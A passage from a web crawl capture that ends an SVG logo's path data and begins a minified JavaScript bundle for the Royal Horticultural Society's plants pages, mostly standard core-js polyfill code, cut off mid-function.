0-.102-.055-.079-1.25.536-2.008.77-2.504 1.55-.952 1.5.896 1.419 1.788-.074zm-9.603.981c-.092-.047-.095.017-.078.056.637 1.478.738 1.96 1.465 2.421 1.34.85 1.347-.912.009-1.709l-1.262-.691zm6.55 11.327c-.31-.207-1.023-.292-2.147.105-.53.186-1.06.374-1.634.37-.058 0-.074.04-.027.073.292.21 1.114.535 1.962.545 1.393.016 2.468-.68 1.847-1.093M6.718 21.11c.048.218.746 2.232 2.98 2.426.133.011.151-.073.095-.222-.146-.383-.612-1.196-1.876-1.615-.624-.207-.896-.45-1.133-.622-.042-.031-.076-.01-.066.033m16.903-5.357c.329.122.756.153.418-.59-.324-.715-.917-1.13-1.474-1.397-.34-.164-.668-.272-.91-.359-.06-.021-.083.026-.06.065l.545.935c.29.54.77 1.082 1.481 1.346m1.82-2.136c.022-.862-.25-1.645-.666-2.385-.033-.058-.09-.077-.108.006-.05.218-.286 1-.38 1.274-.176.511-.342 1.465.111 2.17.44.683 1.01.129 1.042-1.065M12.801 18.58c-.137-.814-.572-1.354-1.379-2.507-.04-.058-.09-.052-.107.021a4.3 4.3 0 0 0-.081 1.652c.151 1.024.671 1.725 1.209 1.981.294.139.462-.528.358-1.147m-1.83-11.675c-.084.587-.01 1.15.202 1.697.824 2.128 2.352 2.408 1.887.8-.285-.985-1.22-2.19-2.045-2.523a.033.033 0 0 0-.044.026m1.768 7.074c.21.766.648 1.39 1.098.474.204-.415.325-1.15-.041-2.203a8 8 0 0 1-.34-1.222c-.007-.035-.035-.039-.054-.002-.194.373-.993 1.744-.663 2.953m12.922-2.303c-.05.39.21.439.644.31.417-.123 1.042-.466 1.534-1.392.236-.446.35-.697.6-1.047.02-.027.004-.049-.034-.039-.678.184-1.276.45-1.83.89-.6.476-.873.958-.914 1.278m-16.407 7.28c.846-.264-.186-1.557-2.056-1.667-.547-.033-.846-.031-1.304-.12-.036-.007-.05.018-.023.05.49.59 1.022 1.062 1.708 1.412.742.379 1.34.43 1.675.325m19.208-2.161c-.245.959 1.636.49 2.626-.926.33-.473.495-.743.828-1.105.026-.029.011-.055-.033-.049-.797.114-1.513.332-2.205.755-.748.457-1.124.967-1.216 1.325m2.063 3.213c-.014.007-.025.016-.047.03-.893.607-2.562.883-3.222 2.823-.104.304 0 .432.326.333a3.63 3.63 0 0 0 1.963-1.394c.374-.528.758-1.319 1.024-1.76.01-.016-.01-.05-.044-.032m1.608-2.43c-1.518-.3-3.117-.006-3.93.968-.195.233-.105.436.25.513.715.156 2.23-.101 3.711-1.387.034-.03.03-.082-.031-.094M17.727 5.275c-1.223 1.186-1.387 2.961-.798 3.797.059.082.102.058.165 0 .674-.603 1.01-1.345.926-2.262l-.138-1.511c-.008-.089-.04-.134-.155-.024m12.179 19.432-1.53-.458c-.876-.258-1.66-.065-2.376.48-.062.046-.08.102-.022.157.874.833 2.502.893 3.922-.084.052-.035.06-.08.006-.095m-9.902-10.138c-.636-.445-1.34-.662-2.145-.591-.046.004-.053.051-.008.076.355.2.662.46.93.764.638.72 1.169 1.536 1.928 1.84 1.13.454.613-1.168-.705-2.09m4.593-4.192c.017.074.078.113.176.075.303-.12.609-.354.845-.665m-6.596.252c.569-.363 1.357-1.464 1.622-3.032.034-.197.005-.25-.141-.162-.891.531-2.1 1.002-2.307 2.625-.095.74.354.87.826.57m6.399 13.3c.527-.366.89-.933 1.243-1.794.309-.757.731-1.4 1.404-1.885.01-.008.036-.026.025-.043-.005-.01-.024-.014-.047-.014-1.698.016-3.46 1.727-3.178 3.473.057.349.27.46.553.263m-3.01-.247c-.408-1.01-1.266-1.602-2.477-2.594-.053-.044-.076-.028-.077.018-.005.376.131 2.63 1.788 3.602 1.29.756.893-.712.766-1.026m-4.139-.688c-.228.26-.546.397-.879.487-.499.134-.689.57-.587 1.08.14.705.874 1.435 1.665 1.614.298.067.544-.042.716-.296.08-.12.18-.158.322-.178a.764.764 0 0 0 .657-.649c.14-.79-.172-1.72-.741-2.136-.44-.3-.84-.28-1.153.078m3.805-12.686c-.248.242-.575.354-.914.417-.508.094-.731.514-.67 1.03.085.714.759 1.5 1.533 1.74.292.09.547 0 .737-.239.09-.112.193-.143.336-.152a.764.764 0 0 0 .705-.595c.201-.777-.037-1.728-.571-2.188-.416-.333-.816-.344-1.156-.013m-11.335 2.878a1.6 1.6 0 0 1-.944.249c-.527-.018-.828.289-.88.817-.071.73.408 1.657 1.127 2.066.271.155.544.122.786-.075a.44.44 0 0 1 .373-.098c.354.056.62-.085.782-.406.37-.73.337-1.71-.095-2.285-.341-.424-.738-.523-1.149-.268m17.847.28a1.6 1.6 0 0 1-.886-.411c-.395-.35-.822-.305-1.197.069-.518.518-.736 1.538-.44 2.313.11.292.342.441.653.444a.44.44 0 0 1 .35.162.69.69 0 0 0 .862.186c.748-.327 1.343-1.105 1.375-1.824.005-.545-.238-.874-.717-.94m-11.098 2.523c-.325-.148-.694-.14-1.021.268-.404.503-.59 1.474-.069 2.431a.63.63 0 0 0 .697.324.51.51 0 0 1 .428.114c.261.201.542.199.82.03.108-.064 1.106-.727 1.072-1.99-.015-.572-.36-.904-.929-.889-.731.045-.583-.1-.998-.288m-1.057-5.83c-.274-.228-.633-.319-1.056-.012-.522.379-.956 1.266-.706 2.327.069.292.286.466.586.496.17.018.283.091.383.224.2.264.47.336.783.247.121-.034 1.258-.409 1.559-1.636.136-.556-.11-.967-.662-1.104-.718-.15-.537-.25-.887-.542m5.124 7.97c.495-.283.955-.154 1.238.343.625 1.097.058 2.154-.006 2.263-.167.28-.412.415-.738.361a.51.51 0 0 0-.43.103c-.24.185-.517.209-.767.045-.91-.597-1.204-1.54-1.086-2.175.096-.514.418-.696.773-.72.454-.032.392.166 1.016-.22"/><g transform="translate(0 .205)"><mask id="b" fill="#fff"><use xlink:href="#a"/></mask><path fill="#004e44" d="M38.427.243A.243.243 0 0 0 38.18 0H.249A.25.25 0 0 0 0 .25V1c0 .138.112.25.25.25h36.79c.08 0 .145.062.145.143v30.983c-.001 4.085-.39 7.19-2.984 11.255-1.415 2.218-3.93 4.038-5.995 5.639-.136.105.008.313.156.224 2.316-1.398 4.407-3.081 6.13-5.22 2.581-3.202 3.939-6.852 3.939-10.987z" mask="url(#b)"/></g><g transform="translate(45.471 6.682)"><mask id="d" fill="#fff"><use xlink:href="#c"/></mask><path fill="#004e44" d="M57.24 7.578c0-2.592 1.91-3.881 4.918-3.881 3.17 0 5.564 1.675 7.014 3.709V1.573C67.42.781 64.936 0 61.762 0c-5.461 0-9.094 3.383-9.094 7.715 0 9.081 13.111 7.968 13.111 14.577 0 3.18-2.343 4.736-5.752 4.736-2.771 0-5.56-1.467-7.335-3.742v6.153c2.595.97 4.786 1.336 7.225 1.336 5.379 0 10.612-2.545 10.612-8.78 0-9.685-13.29-8.403-13.29-14.417zM5.606 13.644h4.435c3.39 0 5.004-1.771 5.004-4.738 0-2.606-1.294-4.738-5.284-4.738H5.606zm16.977 16.67h-4.685c-.88 0-1.686-.496-2.084-1.284L9.876 17.284h-4.27v8.84c0 2.28.522 3.413.951 4.19H0c.43-.777.951-1.91.951-4.19v-21.5C.951 2.345.43 1.21 0 .435h9.96c6.678 0 9.85 3.533 9.85 8.351 0 4.058-2.569 6.667-5.443 7.851l4.988 9.331c1.107 1.97 2.17 3.35 3.228 4.347zm3.458-4.19v-21.5c0-2.28-.521-3.414-.95-4.19h6.556c-.43.776-.95 1.91-.95 4.19v8.024h11.939V4.625c0-2.282-.522-3.415-.951-4.191h6.557c-.43.776-.951 1.91-.951 4.19v21.5c0 2.28.521 3.413.95 4.19h-6.556c.43-.777.95-1.91.95-4.19v-9.627H30.697v9.626c0 2.282.522 3.414.951 4.191H25.09c.43-.777.951-1.91.951-4.19" mask="url(#d)"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/v2/plants/scripts.js?v=63838
body_size: 191120
content:
var ANSWERS=function(){"use strict";var Ut=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function pt(r){return r&&r.__esModule&&Object.prototype.hasOwnProperty.call(r,"default")?r.default:r}function ot(r,n){return r(n={exports:{}},n.exports),n.exports}function da(r){return r&&r.default||r}var ei,zs,Vs=function(r){return r&&r.Math==Math&&r},$=Vs("object"==typeof globalThis&&globalThis)||Vs("object"==typeof window&&window)||Vs("object"==typeof self&&self)||Vs("object"==typeof Ut&&Ut)||function(){return this}()||Function("return this")(),jt=function(r){try{return!!r()}catch{return!0}},fo=!jt(function(){var r=function(){}.bind();return"function"!=typeof r||r.hasOwnProperty("prototype")}),U0=Function.prototype,z0=U0.apply,V0=U0.call,Ln="object"==typeof Reflect&&Reflect.apply||(fo?V0.bind(z0):function(){return V0.apply(z0,arguments)}),H0=Function.prototype,yl=H0.call,z2=fo&&H0.bind.bind(yl,yl),ut=fo?function(r){return r&&z2(r)}:function(r){return r&&function(){return yl.apply(r,arguments)}},Ht=function(r){return"function"==typeof r},zt=!jt(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}),Hs=Function.prototype.call,Ct=fo?Hs.bind(Hs):function(){return Hs.apply(Hs,arguments)},K0={}.propertyIsEnumerable,G0=Object.getOwnPropertyDescriptor,pa={f:G0&&!K0.call({1:2},1)?function(r){var n=G0(this,r);return!!n&&n.enumerable}:K0},Cr=function(r,n){return{enumerable:!(1&r),configurable:!(2&r),writable:!(4&r),value:n}},V2=ut({}.toString),H2=ut("".slice),pn=function(r){return H2(V2(r),8,-1)},_l=$.Object,K2=ut("".split),Ks=jt(function(){return!_l("z").propertyIsEnumerable(0)})?function(r){return"String"==pn(r)?K2(r,""):_l(r)}:_l,G2=$.TypeError,ri=function(r){if(null==r)throw G2("Can't call method on "+r);return r},dr=function(r){return Ks(ri(r))},ue=function(r){return"object"==typeof r?null!==r:Ht(r)},Tt={},Z0=function(r){return Ht(r)?r:void 0},Pe=function(r,n){return arguments.length<2?Z0(Tt[r])||Z0($[r]):Tt[r]&&Tt[r][n]||$[r]&&$[r][n]},ee=ut({}.isPrototypeOf),tn=Pe("navigator","userAgent")||"",Q0=$.process,W0=$.Deno,$0=Q0&&Q0.versions||W0&&W0.version,Y0=$0&&$0.v8;Y0&&(zs=(ei=Y0.split("."))[0]>0&&ei[0]<4?1:+(ei[0]+ei[1])),!zs&&tn&&(!(ei=tn.match(/Edge\/(\d+)/))||ei[1]>=74)&&(ei=tn.match(/Chrome\/(\d+)/))&&(zs=+ei[1]);var gn=zs,Fr=!!Object.getOwnPropertySymbols&&!jt(function(){var r=Symbol();return!String(r)||!(Object(r)instanceof Symbol)||!Symbol.sham&&gn&&gn<41}),bl=Fr&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Z2=$.Object,ho=bl?function(r){return"symbol"==typeof r}:function(r){var n=Pe("Symbol");return Ht(n)&&ee(n.prototype,Z2(r))},Q2=$.String,ga=function(r){try{return Q2(r)}catch{return"Object"}},W2=$.TypeError,qt=function(r){if(Ht(r))return r;throw W2(ga(r)+" is not a function")},Gs=function(r,n){var e=r[n];return null==e?void 0:qt(e)},$2=$.TypeError,Y2=Object.defineProperty,ni=$["__core-js_shared__"]||function(r,n){try{Y2($,r,{value:n,configurable:!0,writable:!0})}catch{$[r]=n}return n}("__core-js_shared__",{}),ii=ot(function(r){(r.exports=function(n,e){return ni[n]||(ni[n]=void 0!==e?e:{})})("versions",[]).push({version:"3.22.5",mode:"pure",copyright:"\xa9 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.22.5/LICENSE",source:"https://github.com/zloirock/core-js"})}),J2=$.Object,kr=function(r){return J2(ri(r))},X2=ut({}.hasOwnProperty),kt=Object.hasOwn||function(r,n){return X2(kr(r),n)},ty=0,ey=Math.random(),ry=ut(1..toString),va=function(r){return"Symbol("+(void 0===r?"":r)+")_"+ry(++ty+ey,36)},ma=ii("wks"),Oi=$.Symbol,J0=Oi&&Oi.for,ny=bl?Oi:Oi&&Oi.withoutSetter||va,ge=function(r){if(!kt(ma,r)||!Fr&&"string"!=typeof ma[r]){var n="Symbol."+r;ma[r]=Fr&&kt(Oi,r)?Oi[r]:bl&&J0?J0(n):ny(n)}return ma[r]},iy=$.TypeError,oy=ge("toPrimitive"),Ti=function(r){var n=function(r,n){if(!ue(r)||ho(r))return r;var e,t=Gs(r,oy);if(t){if(void 0===n&&(n="default"),e=Ct(t,r,n),!ue(e)||ho(e))return e;throw iy("Can't convert object to primitive value")}return void 0===n&&(n="number"),function(i,o){var a,s;if("string"===o&&Ht(a=i.toString)&&!ue(s=Ct(a,i))||Ht(a=i.valueOf)&&!ue(s=Ct(a,i))||"string"!==o&&Ht(a=i.toString)&&!ue(s=Ct(a,i)))return s;throw $2("Can't convert object to primitive value")}(r,n)}(r,"string");return ho(n)?n:n+""},wl=$.document,sy=ue(wl)&&ue(wl.createElement),Zs=function(r){return sy?wl.createElement(r):{}},X0=!zt&&!jt(function(){return 7!=Object.defineProperty(Zs("div"),"a",{get:function(){return 7}}).a}),th=Object.getOwnPropertyDescriptor,Li={f:zt?th:function(r,n){if(r=dr(r),n=Ti(n),X0)try{return th(r,n)}catch{}if(kt(r,n))return Cr(!Ct(pa.f,r,n),r[n])}},cy=/#|\.prototype\./,ya=function(r,n){var e=uy[ly(r)];return e==hy||e!=fy&&(Ht(n)?jt(n):!!n)},ly=ya.normalize=function(r){return String(r).replace(cy,".").toLowerCase()},uy=ya.data={},fy=ya.NATIVE="N",hy=ya.POLYFILL="P",eh=ya,dy=ut(ut.bind),Ae=function(r,n){return qt(r),void 0===n?r:fo?dy(r,n):function(){return r.apply(n,arguments)}},rh=zt&&jt(function(){return 42!=Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype}),py=$.String,gy=$.TypeError,Bt=function(r){if(ue(r))return r;throw gy(py(r)+" is not an object")},vy=$.TypeError,Sl=Object.defineProperty,my=Object.getOwnPropertyDescriptor,pr={f:zt?rh?function(r,n,e){if(Bt(r),n=Ti(n),Bt(e),"function"==typeof r&&"prototype"===n&&"value"in e&&"writable"in e&&!e.writable){var t=my(r,n);t&&t.writable&&(r[n]=e.value,e={configurable:"configurable"in e?e.configurable:t.configurable,enumerable:"enumerable"in e?e.enumerable:t.enumerable,writable:!1})}return Sl(r,n,e)}:Sl:function(r,n,e){if(Bt(r),n=Ti(n),Bt(e),X0)try{return Sl(r,n,e)}catch{}if("get"in e||"set"in e)throw vy("Accessors not supported");return"value"in e&&(r[n]=e.value),r}},$e=zt?function(r,n,e){return pr.f(r,n,Cr(1,e))}:function(r,n,e){return r[n]=e,r},yy=Li.f,_y=function(r){var n=function(e,t,i){if(this instanceof n){switch(arguments.length){case 0:return new r;case 1:return new r(e);case 2:return new r(e,t)}return new r(e,t,i)}return Ln(r,this,arguments)};return n.prototype=r.prototype,n},rt=function(r,n){var e,t,i,o,a,s,c,l,f=r.target,h=r.global,p=r.stat,g=r.proto,y=h?$:p?$[f]:($[f]||{}).prototype,b=h?Tt:Tt[f]||$e(Tt,f,{})[f],S=b.prototype;for(i in n)e=!eh(h?i:f+(p?".":"#")+i,r.forced)&&y&&kt(y,i),a=b[i],e&&(s=r.noTargetGet?(l=yy(y,i))&&l.value:y[i]),o=e&&s?s:n[i],e&&typeof a==typeof o||(c=r.bind&&e?Ae(o,$):r.wrap&&e?_y(o):g&&Ht(o)?ut(o):o,(r.sham||o&&o.sham||a&&a.sham)&&$e(c,"sham",!0),$e(b,i,c),g&&(kt(Tt,t=f+"Prototype")||$e(Tt,t,{}),$e(Tt[t],i,o),r.real&&S&&!S[i]&&$e(S,i,o)))},by=Math.ceil,wy=Math.floor,_a=function(r){var n=+r;return n!=n||0===n?0:(n>0?wy:by)(n)},Sy=Math.max,Cy=Math.min,po=function(r,n){var e=_a(r);return e<0?Sy(e+n,0):Cy(e,n)},ky=Math.min,Cl=function(r){return r>0?ky(_a(r),9007199254740991):0},Ir=function(r){return Cl(r.length)},nh=function(r){return function(n,e,t){var i,o=dr(n),a=Ir(o),s=po(t,a);if(r&&e!=e){for(;a>s;)if((i=o[s++])!=i)return!0}else for(;a>s;s++)if((r||s in o)&&o[s]===e)return r||s||0;return!r&&-1}},kl={includes:nh(!0),indexOf:nh(!1)},go={},xy=kl.indexOf,ih=ut([].push),oh=function(r,n){var e,t=dr(r),i=0,o=[];for(e in t)!kt(go,e)&&kt(t,e)&&ih(o,e);for(;n.length>i;)kt(t,e=n[i++])&&(~xy(o,e)||ih(o,e));return o},Qs=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],Fn=Object.keys||function(r){return oh(r,Qs)},ba={f:Object.getOwnPropertySymbols},vo=Object.assign,ah=Object.defineProperty,Ay=ut([].concat),wa=!vo||jt(function(){if(zt&&1!==vo({b:1},vo(ah({},"a",{enumerable:!0,get:function(){ah(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var r={},n={},e=Symbol();return r[e]=7,"abcdefghijklmnopqrst".split("").forEach(function(t){n[t]=t}),7!=vo({},r)[e]||"abcdefghijklmnopqrst"!=Fn(vo({},n)).join("")})?function(r,n){for(var e=kr(r),t=arguments.length,i=1,o=ba.f,a=pa.f;t>i;)for(var s,c=Ks(arguments[i++]),l=o?Ay(Fn(c),o(c)):Fn(c),f=l.length,h=0;f>h;)s=l[h++],zt&&!Ct(a,c,s)||(e[s]=c[s]);return e}:vo;rt({target:"Object",stat:!0,arity:2,forced:Object.assign!==wa},{assign:wa});var My=Tt.Object.assign,et=pt(ot(function(r){function n(){return r.exports=n=My||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e},r.exports.__esModule=!0,r.exports.default=r.exports,n.apply(this,arguments)}r.exports=n,r.exports.__esModule=!0,r.exports.default=r.exports})),In={},Oy=ut(Function.toString);Ht(ni.inspectSource)||(ni.inspectSource=function(r){return Oy(r)});var Ws,Sa,$s,xl=ni.inspectSource,sh=$.WeakMap,Ty=Ht(sh)&&/native code/.test(xl(sh)),ch=ii("keys"),Ys=function(r){return ch[r]||(ch[r]=va(r))},Al=$.TypeError;if(Ty||ni.state){var Fi=ni.state||(ni.state=new(0,$.WeakMap)),Fy=ut(Fi.get),lh=ut(Fi.has),Iy=ut(Fi.set);Ws=function(r,n){if(lh(Fi,r))throw new Al("Object already initialized");return n.facade=r,Iy(Fi,r,n),n},Sa=function(r){return Fy(Fi,r)||{}},$s=function(r){return lh(Fi,r)}}else{var mo=Ys("state");go[mo]=!0,Ws=function(r,n){if(kt(r,mo))throw new Al("Object already initialized");return n.facade=r,$e(r,mo,n),n},Sa=function(r){return kt(r,mo)?r[mo]:{}},$s=function(r){return kt(r,mo)}}var Js,Be={set:Ws,get:Sa,has:$s,enforce:function(r){return $s(r)?Sa(r):Ws(r,{})},getterFor:function(r){return function(n){var e;if(!ue(n)||(e=Sa(n)).type!==r)throw Al("Incompatible receiver, "+r+" required");return e}}},uh=Function.prototype,Ry=zt&&Object.getOwnPropertyDescriptor,El=kt(uh,"name"),fh={EXISTS:El,PROPER:El&&"something"===function(){}.name,CONFIGURABLE:El&&(!zt||zt&&Ry(uh,"name").configurable)},Ml={f:zt&&!rh?Object.defineProperties:function(r,n){Bt(r);for(var e,t=dr(n),i=Fn(n),o=i.length,a=0;o>a;)pr.f(r,e=i[a++],t[e]);return r}},Ol=Pe("document","documentElement"),hh=Ys("IE_PROTO"),Tl=function(){},dh=function(r){return"<script>"+r+"<\/script>"},ph=function(r){r.write(dh("")),r.close();var n=r.parentWindow.Object;return r=null,n},Xs=function(){try{Js=new ActiveXObject("htmlfile")}catch{}var r,n;Xs=typeof document<"u"?document.domain&&Js?ph(Js):((n=Zs("iframe")).style.display="none",Ol.appendChild(n),n.src="javascript:",(r=n.contentWindow.document).open(),r.write(dh("document.F=Object")),r.close(),r.F):ph(Js);for(var e=Qs.length;e--;)delete Xs.prototype[Qs[e]];return Xs()};go[hh]=!0;var oi,gh,vh,xr=Object.create||function(r,n){var e;return null!==r?(Tl.prototype=Bt(r),e=new Tl,Tl.prototype=null,e[hh]=r):e=Xs(),void 0===n?e:Ml.f(e,n)},mh=!jt(function(){function r(){}return r.prototype.constructor=null,Object.getPrototypeOf(new r)!==r.prototype}),yh=Ys("IE_PROTO"),Ll=$.Object,jy=Ll.prototype,yo=mh?Ll.getPrototypeOf:function(r){var n=kr(r);if(kt(n,yh))return n[yh];var e=n.constructor;return Ht(e)&&n instanceof e?e.prototype:n instanceof Ll?jy:null},gr=function(r,n,e,t){return t&&t.enumerable?r[n]=e:$e(r,n,e),r},Fl=ge("iterator"),_h=!1;[].keys&&("next"in(vh=[].keys())?(gh=yo(yo(vh)))!==Object.prototype&&(oi=gh):_h=!0);var Py=null==oi||jt(function(){var r={};return oi[Fl].call(r)!==r});oi=Py?{}:xr(oi),Ht(oi[Fl])||gr(oi,Fl,function(){return this});var bh={IteratorPrototype:oi,BUGGY_SAFARI_ITERATORS:_h},wh={};wh[ge("toStringTag")]="z";var Il="[object z]"===String(wh),Ny=ge("toStringTag"),Dy=$.Object,qy="Arguments"==pn(function(){return arguments}()),Rn=Il?pn:function(r){var n,e,t;return void 0===r?"Undefined":null===r?"Null":"string"==typeof(e=function(i,o){try{return i[o]}catch{}}(n=Dy(r),Ny))?e:qy?pn(n):"Object"==(t=pn(n))&&Ht(n.callee)?"Arguments":t},By=Il?{}.toString:function(){return"[object "+Rn(this)+"]"},Uy=pr.f,Sh=ge("toStringTag"),jn=function(r,n,e,t){if(r){var i=e?r:r.prototype;kt(i,Sh)||Uy(i,Sh,{configurable:!0,value:n}),t&&!Il&&$e(i,"toString",By)}},zy=bh.IteratorPrototype,Vy=function(){return this},Ch=function(r,n,e,t){var i=n+" Iterator";return r.prototype=xr(zy,{next:Cr(+!t,e)}),jn(r,i,!1,!0),In[i]=Vy,r},Hy=$.String,Ky=$.TypeError,Ca=Object.setPrototypeOf||("__proto__"in{}?function(){var r,n=!1,e={};try{(r=ut(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(e,[]),n=e instanceof Array}catch{}return function(t,i){return Bt(t),function(o){if("object"==typeof o||Ht(o))return o;throw Ky("Can't set "+Hy(o)+" as a prototype")}(i),n?r(t,i):t.__proto__=i,t}}():void 0),Gy=fh.PROPER,tc=bh.BUGGY_SAFARI_ITERATORS,Rl=ge("iterator"),Zy=function(){return this},jl=function(r,n,e,t,i,o,a){Ch(e,n,t);var s,c,l,f=function(C){if(C===i&&b)return b;if(!tc&&C in g)return g[C];switch(C){case"keys":case"values":case"entries":return function(){return new e(this,C)}}return function(){return new e(this)}},h=n+" Iterator",p=!1,g=r.prototype,y=g[Rl]||g["@@iterator"]||i&&g[i],b=!tc&&y||f(i),S="Array"==n&&g.entries||y;if(S&&(s=yo(S.call(new r)))!==Object.prototype&&s.next&&(jn(s,h,!0,!0),In[h]=Zy),Gy&&"values"==i&&y&&"values"!==y.name&&(p=!0,b=function(){return Ct(y,this)}),i)if(c={values:f("values"),keys:o?b:f("keys"),entries:f("entries")},a)for(l in c)(tc||p||!(l in g))&&gr(g,l,c[l]);else rt({target:n,proto:!0,forced:tc||p},c);return a&&g[Rl]!==b&&gr(g,Rl,b,{name:i}),In[n]=b,c},Qy=Be.set,Wy=Be.getterFor("Array Iterator"),$y=(jl(Array,"Array",function(r,n){Qy(this,{type:"Array Iterator",target:dr(r),index:0,kind:n})},function(){var r=Wy(this),n=r.target,e=r.kind,t=r.index++;return!n||t>=n.length?(r.target=void 0,{value:void 0,done:!0}):"keys"==e?{value:t,done:!1}:"values"==e?{value:n[t],done:!1}:{value:[t,n[t]],done:!1}},"values"),In.Arguments=In.Array,ge("iterator")),Yy=Array.prototype,kh=function(r){return void 0!==r&&(In.Array===r||Yy[$y]===r)},Jy=ge("iterator"),ka=function(r){if(null!=r)return Gs(r,Jy)||Gs(r,"@@iterator")||In[Rn(r)]},Xy=$.TypeError,Ii=function(r,n){var e=arguments.length<2?ka(r):n;if(qt(e))return Bt(Ct(e,r));throw Xy(ga(r)+" is not iterable")},Pl=function(r,n,e){var t,i;Bt(r);try{if(!(t=Gs(r,"return"))){if("throw"===n)throw e;return e}t=Ct(t,r)}catch(o){i=!0,t=o}if("throw"===n)throw e;if(i)throw t;return Bt(t),e},t_=$.TypeError,ec=function(r,n){this.stopped=r,this.result=n},xh=ec.prototype,_e=function(r,n,e){var t,i,o,a,s,c,l,h=!(!e||!e.AS_ENTRIES),p=!(!e||!e.IS_ITERATOR),g=!(!e||!e.INTERRUPTED),y=Ae(n,e&&e.that),b=function(C){return t&&Pl(t,"normal",C),new ec(!0,C)},S=function(C){return h?(Bt(C),g?y(C[0],C[1],b):y(C[0],C[1])):g?y(C,b):y(C)};if(p)t=r;else{if(!(i=ka(r)))throw t_(ga(r)+" is not iterable");if(kh(i)){for(o=0,a=Ir(r);a>o;o++)if((s=S(r[o]))&&ee(xh,s))return s;return new ec(!1)}t=Ii(r,i)}for(c=t.next;!(l=Ct(c,t)).done;){try{s=S(l.value)}catch(C){Pl(t,"throw",C)}if("object"==typeof s&&s&&ee(xh,s))return s}return new ec(!1)},Pn=function(r,n,e){var t=Ti(n);t in r?pr.f(r,t,Cr(0,e)):r[t]=e};rt({target:"Object",stat:!0},{fromEntries:function(r){var n={};return _e(r,function(e,t){Pn(n,e,t)},{AS_ENTRIES:!0}),n}});var e_=Tt.Object.fromEntries,Ah=ge("toStringTag");for(var Nl in{CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}){var Eh=$[Nl],Dl=Eh&&Eh.prototype;Dl&&Rn(Dl)!==Ah&&$e(Dl,Ah,Nl),In[Nl]=In.Array}var Mh=e_,Nn=Array.isArray||function(r){return"Array"==pn(r)},Oh=function(){},r_=[],Th=Pe("Reflect","construct"),ql=/^\s*(?:class|function)\b/,n_=ut(ql.exec),i_=!ql.exec(Oh),xa=function(r){if(!Ht(r))return!1;try{return Th(Oh,r_,r),!0}catch{return!1}},Lh=function(r){if(!Ht(r))return!1;switch(Rn(r)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return i_||!!n_(ql,xl(r))}catch{return!0}};Lh.sham=!0;var rc=!Th||jt(function(){var r;return xa(xa.call)||!xa(Object)||!xa(function(){r=!0})||r})?Lh:xa,o_=ge("species"),Fh=$.Array,nc=function(r,n){return new(Nn(e=r)&&(rc(t=e.constructor)&&(t===Fh||Nn(t.prototype))||ue(t)&&null===(t=t[o_]))&&(t=void 0),void 0===t?Fh:t)(0===n?0:n);var e,t},Ih=ut([].push),ai=function(r){var n=1==r,e=2==r,t=3==r,i=4==r,o=6==r,a=7==r,s=5==r||o;return function(c,l,f,h){for(var p,g,y=kr(c),b=Ks(y),S=Ae(l,f),C=Ir(b),L=0,A=h||nc,q=n?A(c,C):e||a?A(c,0):void 0;C>L;L++)if((s||L in b)&&(g=S(p=b[L],L,y),r))if(n)q[L]=g;else if(g)switch(r){case 3:return!0;case 5:return p;case 6:return L;case 2:Ih(q,p)}else switch(r){case 4:return!1;case 7:Ih(q,p)}return o?-1:t||i?i:q}},Dn={forEach:ai(0),map:ai(1),filter:ai(2),some:ai(3),every:ai(4),find:ai(5),findIndex:ai(6),filterReject:ai(7)},_o=function(r,n){var e=[][r];return!!e&&jt(function(){e.call(null,n||function(){return 1},1)})},a_=Dn.forEach,Rh=_o("forEach")?[].forEach:function(r){return a_(this,r,arguments.length>1?arguments[1]:void 0)};rt({target:"Array",proto:!0,forced:[].forEach!=Rh},{forEach:Rh});var be=function(r){return Tt[r+"Prototype"]},s_=be("Array").forEach,Bl=Array.prototype,c_={DOMTokenList:!0,NodeList:!0},U=function(r){var n=r.forEach;return r===Bl||ee(Bl,r)&&n===Bl.forEach||kt(c_,Rn(r))?s_:n},l_=ge("species"),Aa=function(r){return gn>=51||!jt(function(){var n=[];return(n.constructor={})[l_]=function(){return{foo:1}},1!==n[r](Boolean).foo})},u_=Dn.filter,f_=Aa("filter");rt({target:"Array",proto:!0,forced:!f_},{filter:function(r){return u_(this,r,arguments.length>1?arguments[1]:void 0)}});var h_=be("Array").filter,Ul=Array.prototype,it=function(r){var n=r.filter;return r===Ul||ee(Ul,r)&&n===Ul.filter?h_:n},d_=Qs.concat("length","prototype"),Ea={f:Object.getOwnPropertyNames||function(r){return oh(r,d_)}},p_=ut([].concat),jh=Pe("Reflect","ownKeys")||function(r){var n=Ea.f(Bt(r)),e=ba.f;return e?p_(n,e(r)):n},Ph=Error,g_=ut("".replace),v_=String(Ph("zxcasd").stack),Nh=/\n\s*at [^:]*:[^\n]*/,m_=Nh.test(v_),b_=$.String,Pt=function(r){if("Symbol"===Rn(r))throw TypeError("Cannot convert a Symbol value to a string");return b_(r)},S_=!jt(function(){var r=Error("a");return!("stack"in r)||(Object.defineProperty(r,"stack",Cr(1,7)),7!==r.stack)}),C_=ge("toStringTag"),ic=$.Error,k_=[].push,Ma=function(r,n){var e,t=arguments.length>2?arguments[2]:void 0,i=ee(zl,this);Ca?e=Ca(new 